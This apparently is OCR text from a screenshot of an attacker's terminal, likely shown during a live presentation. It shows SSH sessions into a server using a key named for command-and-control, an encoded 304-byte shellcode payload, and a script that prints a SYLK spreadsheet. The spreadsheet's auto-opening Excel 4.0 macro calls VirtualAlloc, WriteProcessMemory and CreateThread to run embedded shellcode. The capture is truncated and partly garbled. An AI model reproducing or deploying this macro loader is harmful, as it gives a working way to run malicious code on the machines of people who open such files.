 Terminal Shell Edit View Window Help
REC LIVE on YouTube
%85
View Zoom Add Slide Play Keynote Live Table Chart Text Shape Media Comment
I WANT YOU
2
3
4
5
6
7
8
9
root@ubuntu-s-1vcpu-1gb-blr1-01: /opt — ssh -i .ssh/id_ed25519_c2_int root@139.59.29.15
root@ubuntu-s-1vcpu-1gb-blr1-01: ~ ssh -i .ssh/id_ed25519_c2_int root@139.59.29.158 -p 64444 ...
root@ubuntu-s-1vcpu-1gb-blr1-01: ~ ssh -i .ssh/id_ed25519_c2_int root@139.59.29
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 304 (iteration=0)
x86/shikata_ga_nai chosen with final size 304
Payload size: 304 bytes
Saved as: sc.bin
[root@ubuntu-s-1vcpu-1gb-blr1-01:/opt# python slk.py
ID;P
O;E
NN;NAuto_open;ER1C1;KSpreadsheet;F
C;X1;Y1;K0;ER1C2()
C;X1;Y2;K0;ECALL("Kernel32","VirtualAlloc","JJJJJ",0,1000000,4096,64)
C;X1;Y3;K0;ESELECT(R1C2:R1000:C2,R1C2)
C;X1;Y4;K0;ESET.VALUE(R1C3, 0)
C;X1;Y5;K0;EWHILE(LEN(ACTIVE.CELL())>0)
C;X1;Y6;K0;ECALL("Kernel32","WriteProcessMemory","JJJCJJ",-1, R2C1 + R1C3 * 20,ACTIVE.CELL(), LEN(ACTIVE.CELL()), 0)
C;X1;Y7;K0;ESET.VALUE(R1C3, R1C3 + 1)
C;X1;Y8;K0;ESELECT(, "R[1]C")
C;X1;Y9;K0;ENEXT()
C;X1;Y10;K0;ECALL("Kernel32","CreateThread","JJJJJJJ",0, 0, R2C1, 0, 0, 0)
C;X1;Y11;K0;EHALT()
C;X2;Y1;K0;ECHAR(191)&CHAR(61)&CHAR(203)&CHAR(2)&CHAR(107)&CHAR(219)&CHAR(197)&CHAR(217)&CHAR(116)&CHAR(36)&CHAR(244)&C
)&CHAR(49)